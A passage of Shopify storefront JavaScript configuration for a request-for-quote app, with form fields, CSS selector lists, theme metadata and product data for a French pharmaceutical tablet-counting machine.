etc","placeholder":"","className":"","width":"100","type":"text","defaultValue":"customer.address.address2","hidden":false,"required":false},{"code":"shipping_address[city]","label":"City","placeholder":"Enter your city","className":"","width":"50","type":"text","hidden":false,"required":false},{"code":"shipping_address[zip]","label":"Postal code","placeholder":"Enter your postal code","hidden":false,"type":"text","width":"50","defaultValue":"customer.address.zip","required":false},{"code":"shipping_address[phone]","label":"Phone number","placeholder":"Enter your phone number","className":"","width":"100","type":"phone","defaultValue":"customer.address.phone","hidden":false,"required":false}]},"payment_terms":{"enable":false,"type":["b2b"],"title":"Payment terms","subtype":"h4","fields":[{"code":"payment_terms[type]","label":"Type","placeholder":null,"className":null,"width":"100","type":"select","options":"[{\"label\":\"No payment terms\",\"value\":\"none\"},{\"label\":\"Due on fulfillment\",\"value\":\"9\",\"checked\":true,\"id\":\"fulfillment\"},{\"label\":\"Net 7\",\"value\":\"2\",\"checked\":true,\"id\":\"net7\"},{\"label\":\"Net 15\",\"value\":\"3\",\"checked\":true,\"id\":\"net15\"},{\"label\":\"Net 30\",\"value\":\"4\",\"checked\":true,\"id\":\"net30\"},{\"label\":\"Net 45\",\"value\":\"8\",\"checked\":true,\"id\":\"net45\"},{\"label\":\"Net 60\",\"value\":\"5\",\"checked\":true,\"id\":\"net60\"},{\"label\":\"Net 90\",\"value\":\"6\",\"checked\":true,\"id\":\"net90\"}]","default":"[{\"label\":\"No payment terms\",\"value\":\"none\"},{\"label\":\"Due on fulfillment\",\"value\":\"9\"},{\"label\":\"Net 7\",\"value\":\"2\"},{\"label\":\"Net 15\",\"value\":\"3\"},{\"label\":\"Net 30\",\"value\":\"4\"},{\"label\":\"Net 45\",\"value\":\"8\"},{\"label\":\"Net 60\",\"value\":\"5\"},{\"label\":\"Net 90\",\"value\":\"6\"}]","defaultValue":"No payment terms","enable":true,"required":false},{"code":"payment_terms[required_deposit]","label":"Require deposit on orders created at checkout","placeholder":null,"className":null,"width":"100","type":"checkbox","defaultValue":"No payment terms","enable":true,"required":false},{"code":"payment_terms[deposit]","label":"Deposit (%)","placeholder":null,"className":null,"width":"30","type":"number","enable":true,"required":false}]}}},"extra_info":{"enable":true,"title":"Extra info","type":["dtc","b2b"],"subtype":"h4","fields":[]},"product_groups":{"enable":true,"title":"Extra info","type":["dtc","b2b"],"subtype":"h4","fields":[]}},"continue_shopping":"https:\/\/aspapharm-2-0.myshopify.com\/collections\/all","collection_variant_selector":1}}
    window.GRFQConfigs = window.GRFQConfigs || {};
    
    GRFQConfigs.classes = {
        rfqButton: 'rfq-btn',
        rfqCollectionButton: 'rfq-collection-btn',
        rfqCartButton: 'rfq-btn-cart',
        rfqLoginButton: 'grfq-login-to-see-price-btn',
        rfqTheme: 'rfq-theme',
        rfqHidden: 'rfq-hidden',
        rfqHidePrice: 'GRFQHidePrice',
        rfqHideAtcBtn: 'GRFQHideAddToCartButton',
        rfqHideBuynowBtn: 'GRFQHideBuyNowButton',
        rfqCollectionContent: 'rfq-collection-content',
        rfqCollectionLoaded: 'rfq-collection-loaded',
        rfqCollectionItem: 'rfq-collection-item',
        rfqCollectionVariantSelector: 'rfq-variant-id',
        rfqSingleProductForm: 'rfq-product-form',
        rfqCollectionProductForm: 'rfq-collection-form',
        rfqFeatureProductForm: 'rfq-feature-form',
        rfqQuickviewProductForm: 'rfq-quickview-form',
        rfqCollectionActivator: 'rfq-variant-selector'
    }
    GRFQConfigs.selector = {
        productForm: [
            ".home-product form[action*=\"/cart/add\"]",
            ".shop-product form[action*=\"/cart/add\"]",
            "#shopify-section-featured-product form[action*=\"/cart/add\"]",
            "form.apb-product-form",
            ".product-form__buy-buttons form[action*=\"/cart/add\"]",
            "product-form form[action*=\"/cart/add\"]",
            ".product-form form[action*=\"/cart/add\"]",
            ".product-page form[action*=\"/cart/add\"]",
            ".product-add form[action*=\"/cart/add\"]",
            "[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]",
            "form#add-to-cart-form",
            "form.sf-cart__form",
            "form.productForm",
            "form.product-form",
            "form.product-single__form",
            "form.shopify-product-form:not(#product-form-installment)",
            "form.atc-form",
            "form.atc-form-mobile",
            "form[action*=\"/cart/add\"]:not([hidden]):not(#product-form-installment)"
        ],
        addtocart_selector: "#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type=\"submit\"],.js-product-form button[type=\"submit\"],form.product-purchase-form button[type=\"submit\"],#addToCart,#AddToCart,[data-btn-type=\"add-to-cart\"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type=\"add-to-cart-form\"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type=\"submit\"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*=\"/cart/add\"] [name=\"add\"],form[action*=\"/cart/add\"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action=\"add-to-cart\"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.product_type_simple add_to_cart_button,.pr_atc,.js-product-button-add-to-cart,.product-cta,.tt-btn-addtocart,.product-card-interaction,.product-item__quick-form,.product--quick-add,.btn--quick[data-add-to-cart],.product-card-btn__btn,.productitem--action-atc,.quick-add-btn,.quick-add-button,.product-item__quick-add-button,add-to-cart,.cartButton,.product_after_shop_loop_buttons,.quick-buy-product-form .pb-button-shadow,.product-form__submit,.quick-add__submit,.product__submit__add,form #AddToCart-product-template, form #AddToCart, form #addToCart-product-template, form .product__add-to-cart-button, form .product-form__cart-submit, form .add-to-cart, form .cart-functions > button, form .productitem--action-atc, form .product-form--atc-button, form .product-menu-button-atc, form .product__add-to-cart, form .add-to-cart-button, form #addToCart, form .product-detail__form__action > button, form .product-form-submit-wrap > input, form .product-form input[type=\"submit\"], form input.submit, form .add_to_cart, form .product-item-quick-shop, form #add-to-cart, form .productForm-submit, form .add-to-cart-btn, form .product-single__add-btn, form .quick-add--add-button, form .product-page--add-to-cart, form .addToCart, form .product-form .form-actions, form .button.add, form button#add, form .addtocart, form .AddtoCart, form .product-add input.add, form button#purchase, form[action*=\"/cart/add\"] button[type=\"submit\"], form .product__form button[type=\"submit\"], form #AddToCart--product-template",
        addToCartTextElement: "[data-add-to-cart-text], [data-button-text], .button-text, *:not(.icon):not(.spinner):not(.no-js):not(.spinner-inner-1):not(.spinner-inner-2):not(.spinner-inner-3)",
        collectionProductForm: ".spf-product__form, form[action*=\"/cart/add\"]",
        collectionAddToCartSelector: ".collectionPreorderAddToCartBtn, [type=\"submit\"]:not(.quick-add__submit), [name=\"add\"]:not(.quick-add__submit), .add-to-cart-btn, .pt-btn-addtocart, .js-add-to-cart, .tt-btn-addtocart, .spf-product__form-btn-addtocart, .ProductForm__AddToCart, button.gt_button.gt_product-button--add-to-cart, .button--addToCart",
        productCollectionItem: ".grid__item, .product-item, .card > .card__content .card__information,.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product, .product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item, .collection-alternating-product,.product-list-item, .collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item, .featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item, .products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block, .s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner, .collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item, .product-grid .grid-item .grid-item__content,.collection .product-item, .collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, .collections__products .featured-collections__item, .collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.productitem, .type-product-grid-item, .product-details, .featured-product-content",
        productCollectionHref: "h3[data-href*=\"/products/\"], div[data-href*=\"/products/\"], a.product-block__link[href*=\"/products/\"], a.indiv-product__link[href*=\"/products/\"], a.thumbnail__link[href*=\"/products/\"], a.product-item__link[href*=\"/products/\"], a.product-card__link[href*=\"/products/\"], a.product-card-link[href*=\"/products/\"], a.product-block__image__link[href*=\"/products/\"], a.stretched-link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a.product-grid-item--link[href*=\"/products/\"], a.product-link[href*=\"/products/\"], a.product__link[href*=\"/products/\"], a.full-unstyled-link[href*=\"/products/\"], a.grid-item__link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a[data-product-page-link][href*=\"/products/\"], a[href*=\"/products/\"]:not(.logo-bar__link,.ButtonGroup__Item.Button,.menu-promotion__link,.site-nav__link,.mobile-nav__link,.hero__sidebyside-image-link,.announcement-link,.breadcrumbs-list__link,.single-level-link,.d-none,.icon-twitter,.icon-facebook,.icon-pinterest,#btn,.list-menu__item.link.link--tex,.btnProductQuickview,.index-banner-slides-each,.global-banner-switch,.sub-nav-item-link,.announcement-bar__link)",
        quickViewSelector: "a.quickview-icon.quickview, .qv-icon, .previewer-button, .sca-qv-button, .product-item__action-button[data-action=\"open-modal\"], .boost-pfs-quickview-btn, .collection-product[data-action=\"show-product\"], button.product-item__quick-shop-button, .product-item__quick-shop-button-wrapper, .open-quick-view, .product-item__action-button[data-action=\"open-modal\"], .tt-btn-quickview, .product-item-quick-shop .available, .quickshop-trigger, .productitem--action-trigger:not(.productitem--action-atc), .quick-product__btn, .thumbnail, .quick_shop, a.sca-qv-button, .overlay, .quick-view, .open-quick-view, [data-product-card-link], a[rel=\"quick-view\"], a.quick-buy, div.quickview-button > a, .block-inner a.more-info, .quick-shop-modal-trigger, a.quick-view-btn, a.spo-quick-view, div.quickView-button, a.product__label--quick-shop, span.trigger-quick-view, a.act-quickview-button, a.product-modal, [data-quickshop-full], [data-quickshop-slim], [data-quickshop-trigger], .quick_view_btn, .js-quickview-trigger, [id*=\"quick-add-template\"], .js-quickbuy-button",
        quickViewProductForm: ".qv-form, .qview-form, .description-wrapper_content, .wx-product-wrapper, #sca-qv-add-item-form, .product-form, #boost-pfs-quickview-cart-form, .product.preview .shopify-product-form, .product-details__form, .gfqv-product-form, #ModalquickView form#modal_quick_view, .quick_view_form, .product_form, .quick-buy__product-form, .quick-shop-modal form[action*=\"/cart/add\"], #quick-shop-modal form[action*=\"/cart/add\"], .white-popup.quick-view form[action*=\"/cart/add\"], .quick-view form[action*=\"/cart/add\"], [id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"], .quick-shop.active form[action*=\"/cart/add\"], .quick-view-panel form[action*=\"/cart/add\"], .content.product.preview form[action*=\"/cart/add\"], .quickView-wrap form[action*=\"/cart/add\"], .quick-modal form[action*=\"/cart/add\"], #colorbox form[action*=\"/cart/add\"], .product-quick-view form[action*=\"/cart/add\"], .quickform, .modal--quickshop-full, .modal--quickshop form[action*=\"/cart/add\"], .quick-shop-form, .fancybox-inner form[action*=\"/cart/add\"], #quick-view-modal form[action*=\"/cart/add\"], [data-product-modal] form[action*=\"/cart/add\"], .modal--quick-shop.modal--is-active form[action*=\"/cart/add\"]",
        searchResultSelector: ".predictive-search, .search__results__products, .search-bar__results, .predictive-search-results, #PredictiveResults, .search-results-panel, .search-flydown--results, .header-search-results-wrapper, .main_search__popup",
        searchResultItemSelector: ".predictive-search__list-item, .predictive-search__results-list li, ul li, .product-item, .search-bar__results-products .mini-product, .search__product-loop li, .grid-item, .grid-product, .search--result-group .row, .search-flydown--product, .predictive-search-group .grid, .main-search-result, .search-result",
        price_selector: ".sf__pcard-price,.shopify-Price-amount,#price_ppr,.product-page-info__price,.tt-price,.price-box,.product__price-container,.product-meta__price-list-container,.product-item-meta__price-list-container,.collection-product-price,.product__grid__price,.product-grid-item__price,.product-price--wrapper,.price__current,.product-loop-element__price,.product-block__price,[class*=\"product-card-price\"],.ProductMeta__PriceList,.ProductItem__PriceList,.product-detail__price,.price_wrapper,.product__price__wrap,[data-price-wrapper],.product-item__price-list,.product-single__prices,.product-block--price,.product-page--pricing,.current-price,.product-prices,.product-card-prices,.product-price-block,product-price-root,.product--price-container,.product-form__prices,.product-loop__price,.card-price,.product-price-container,.product_after_shop_loop_price,.main-product__price,.product-block-price,span[data-product-price],.block-price,product-price,.price-wrapper,.price__container,#ProductPrice-product-template,#ProductPrice,.product-price,.product__price—reg,#productPrice-product-template,.product__current-price,.product-thumb-caption-price-current,.product-item-caption-price-current,.grid-product__price,.product__price,span.price:not(.mini-cart__content .price),span.product-price,.productitem--price,.product-pricing,span.money,.product-item__price,.product-list-item-price,p.price,div.price,.product-meta__prices,div.product-price,span#price,.price.money,h3.price,a.price,.price-area,.product-item-price,.pricearea,.collectionGrid .collectionBlock-info > p,#ComparePrice,.product--price-wrapper,.product-page--price-wrapper,.color--shop-accent.font-size--s.t--meta.f--main,.ComparePrice,.ProductPrice,.prodThumb .title span:last-child,.product-single__price-product-template,.product-info-price,.price-money,.prod-price,#price-field,.product-grid--price,.prices,.pricing,#product-price,.money-styling,.compare-at-price,.product-item--price,.card__price,.product-card__price,.product-price__price,.product-item__price-wrapper,.product-single__price,.grid-product__price-wrap,a.grid-link p.grid-link__meta,dl.price,.mini-product__price,.predictive-search__price",
        buynow_selector: ".shopify-payment-button",
        quantity_selector: "[name=\"quantity\"], input.quantity, [name=\"qty\"]",
        variantSelector: ".product-form__variants, .ga-product_variant_select, select[name=\"id\"], input[name=\"id\"], .qview-variants > select, select[name=\"id[]\"], input[name=\"grfqId\"], select[name=\"idGlobo\"]",
        variantActivator: ".product-form__chip-wrapper, .product__swatches [data-swatch-option], .swatch__container .swatch__option, .gf_swatches .gf_swatch, .product-form__controls-group-options select, ul.clickyboxes li, .pf-variant-select, ul.swatches-select li, .product-options__value, .form-check-swatch, button.btn.swatch select.product__variant, .pf-container a, button.variant.option, ul.js-product__variant--container li, .variant-input, .product-variant > ul > li  ,.input--dropdown, .HorizontalList > li, .product-single__swatch__item, .globo-swatch-list ul.value > .select-option, .form-swatch-item, .selector-wrapper select, select.pf-input, ul.swatches-select > li.nt-swatch.swatch_pr_item, ul.gfqv-swatch-values > li, .lh-swatch-select, .swatch-image, .variant-image-swatch, #option-size, .selector-wrapper .replaced, .regular-select-content > .regular-select-item, .radios--input, ul.swatch-view > li > .swatch-selector ,.single-option-selector, .swatch-element input, [data-product-option], .single-option-selector__radio, [data-index^=\"option\"], .SizeSwatchList input, .swatch-panda input[type=radio], .swatch input, .swatch-element input[type=radio], select[id*=\"product-select-\"], select[id|=\"product-select-option\"], [id|=\"productSelect-product\"], [id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"], .variant-input-wrap input, [data-action=\"select-value\"], .product-swatch-list li, .product-form__input input",
        checkout_btn: "input[type=\"submit\"][name=\"checkout\"], button[type=\"submit\"][name=\"checkout\"], button[type=\"button\"][name=\"checkout\"]",
        quoteCounter: ".quotecounter .bigquotecounter, .cart-icon .quotecount, cart-icon .count, [id=\"quoteCount\"], .quoteCount, .g-quote-item span.g-badge, .medium-up--hide.small--one-half .site-header__cart span.quotecount",
        positionButton: ".g-atc",
        positionCollectionButton: ".g-collection-atc",
        positionQuickviewButton: ".g-quickview-atc",
        positionFeatureButton: ".g-feature-atc",
        positionSearchButton: ".g-feature-atc",
        positionLoginButton: ".g-login-btn"
    }
    window.GRFQConfigs = config.settings || {};
    window.GRFQCollection = window.GRFQCollection || {};
    GRFQConfigs.customer = {
        'id': '',
        'email': '',
        'name': '',
        'first_name': '',
        'last_name': '',
        'phone': '',
        'note': '',
        'tags': null,
        'default_address': null,
        'addresses': null,
        'b2b': null,
        'company_available_locations': {
            "id": null,
        },
        'current_company': {
            "id": null,
        },
        'current_location': {
            "id": null,
        }
    };
    
    
    
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_120368464003"){
            GRFQConfigs.theme_info = {"id":120368464003,"name":"Version épurée","created_at":"2021-07-16T09:58:55+02:00","updated_at":"2022-11-29T11:04:14+01:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/120368464003","theme_name":"Snow Theme","theme_version":"1.4.3"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_120659837059"){
            GRFQConfigs.theme_info = {"id":120659837059,"name":"Version SEO BOOMER","created_at":"2022-01-10T16:12:19+01:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/120659837059","theme_name":"Snow Theme","theme_version":"1.4.3"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_133525274755"){
            GRFQConfigs.theme_info = {"id":133525274755,"name":"NEW MEGA MENU","created_at":"2022-10-06T12:15:23+02:00","updated_at":"2022-10-06T12:15:39+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/133525274755","theme_name":"Snow Theme","theme_version":"1.4.3"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_133797838979"){
            GRFQConfigs.theme_info = {"id":133797838979,"name":"ᒪᕮ ᗪOSᕮᖇ ᑕOᗰᑭTᕮᖇ ᑭᗩᖇᖴᗩIT !","created_at":"2022-11-16T09:59:46+01:00","updated_at":"2022-11-28T13:53:21+01:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/133797838979","theme_name":"Snow Theme","theme_version":"1.4.3"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_133826642051"){
            GRFQConfigs.theme_info = {"id":133826642051,"name":"Le doser-compter mieux !","created_at":"2022-11-29T11:01:45+01:00","updated_at":"2023-01-09T16:38:19+01:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/133826642051","theme_name":"Snow Theme","theme_version":"1.4.3"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_133883560067"){
            GRFQConfigs.theme_info = {"id":133883560067,"name":"BEST OPTION FOR SURE","created_at":"2022-12-31T16:22:50+01:00","updated_at":"2025-03-24T15:14:20+01:00","role":"main","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/133883560067","theme_name":"Snow Theme","theme_version":"1.4.3"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_145876484428"){
            GRFQConfigs.theme_info = null
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_148785365324"){
            GRFQConfigs.theme_info = {"id":148785365324,"name":"Sauvegarde du site","created_at":"2023-04-24T14:44:31+02:00","updated_at":"2023-04-24T14:44:57+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/148785365324","theme_name":"Snow Theme","theme_version":"1.4.3"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_151477584204"){
            GRFQConfigs.theme_info = {"id":151477584204,"name":"Copie de BEST OPTION FOR SURE","created_at":"2023-08-01T14:51:55+02:00","updated_at":"2023-08-01T16:37:59+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/151477584204","theme_name":"Snow Theme","theme_version":"1.4.3"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_156948791628"){
            GRFQConfigs.theme_info = {"id":156948791628,"name":"Copie de BEST OPTION FOR SURE","created_at":"2024-01-10T12:11:50+01:00","updated_at":"2024-01-10T12:12:15+01:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/156948791628","theme_name":"Snow Theme","theme_version":"1.4.3"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_95589826691"){
            GRFQConfigs.theme_info = {"id":95589826691,"name":"Snow-theme-1.3","created_at":"2020-04-16T15:12:31+02:00","updated_at":"2022-06-30T11:27:18+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/95589826691","theme_name":"Snow Theme","theme_version":"1.0"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_95691800707"){
            GRFQConfigs.theme_info = {"id":95691800707,"name":"doser-compter.com","created_at":"2020-04-18T17:00:35+02:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/95691800707","theme_name":"Snow Theme","theme_version":"1.0"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_97462976643"){
            GRFQConfigs.theme_info = {"id":97462976643,"name":"Request a quote","created_at":"2020-05-27T10:18:00+02:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/97462976643","theme_name":"Snow Theme","theme_version":"1.0"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_97463009411"){
            GRFQConfigs.theme_info = {"id":97463009411,"name":"Snow-theme-1.4","created_at":"2020-05-27T10:19:53+02:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/97463009411","theme_name":"Snow Theme","theme_version":"1.0"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_97463140483"){
            GRFQConfigs.theme_info = {"id":97463140483,"name":"theme doser-compter.com version A","created_at":"2020-05-27T10:29:45+02:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/97463140483","theme_name":"Snow Theme","theme_version":"1.0"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_97568456835"){
            GRFQConfigs.theme_info = {"id":97568456835,"name":"Copie de copie du thème avant mise à jour","created_at":"2020-06-07T18:01:34+02:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/97568456835","theme_name":"Snow Theme","theme_version":"1.0"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_97568555139"){
            GRFQConfigs.theme_info = {"id":97568555139,"name":"theme doser-compter.com version A + upgrade 1.4.1","created_at":"2020-06-07T18:05:10+02:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/97568555139","theme_name":"Snow Theme","theme_version":"1.0"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_98064072835"){
            GRFQConfigs.theme_info = {"id":98064072835,"name":"theme doser-compter.com version 1.4.1 corrigé","created_at":"2020-10-15T09:59:40+02:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/98064072835","theme_name":"Snow Theme","theme_version":"1.0"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_98064105603"){
            GRFQConfigs.theme_info = {"id":98064105603,"name":"Snow-theme-1.5","created_at":"2020-10-15T10:01:56+02:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/98064105603","theme_name":"Snow Theme","theme_version":"1.4.3"}
        }
    
    
    
        if("rfq_theme_"+( (typeof Shopify != 'undefined' && Shopify?.theme?.id ) ? Shopify?.theme?.id : 0) == "rfq_theme_98091237507"){
            GRFQConfigs.theme_info = {"id":98091237507,"name":"Doser-Compter by Albert du Bos","created_at":"2020-10-26T14:21:39+01:00","updated_at":"2023-06-29T09:58:02+02:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/98091237507","theme_name":"Snow Theme","theme_version":"1.4.3"}
        }
    
    
    
        GRFQConfigs.product = {"id":6554470875267,"title":"Compteuse de comprimés avec contrôle de poids","handle":"remplisseuse-comprimes-flacons","description":"\u003ch2\u003eNotre solution de remplissage pilulier comprend une compteuse par caméra et un contrôle de poids.\u003c\/h2\u003e\n\u003cp\u003eÀ chaque cycle, les piluliers sont pesés avant et après remplissage.\u003c\/p\u003e\n\u003cp\u003e\u003ciframe width=\"1084\" height=\"610\" src=\"https:\/\/www.youtube.com\/embed\/cbL2Tjwp55g\" title=\"Compteuse avec pesée avant et après remplissage | Doser-Compter.com\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003eCette compteuse de comprimés avec contrôle de poids est une machine utilisée dans l'industrie pharmaceutique et dans l'industrie nutraceutique pour compter et peser des comprimés, des capsules molles et de gélules. Elle peut être utilisée pour compter et remplir des flacons ou des blisters avec une précision et une efficacité accrues.\u003c\/p\u003e\n\u003cp\u003eCette compteuse de comprimés avec contrôle de poids permet de réduire les risques d'erreur et de garantir la qualité des produits pharmaceutiques en s'assurant que chaque comprimé a le poids approprié.\u003c\/p\u003e","published_at":"2021-04-05T17:17:17+02:00","created_at":"2021-04-05T17:16:32+02:00","vendor":"Collischan","type":"compteuse de comprimés","tags":["compteuse de comprimés et gélules"],"price":0,"price_min":0,"price_max":0,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39309921878147,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Compteuse de comprimés avec contrôle de poids","public_title":null,"options":["Default 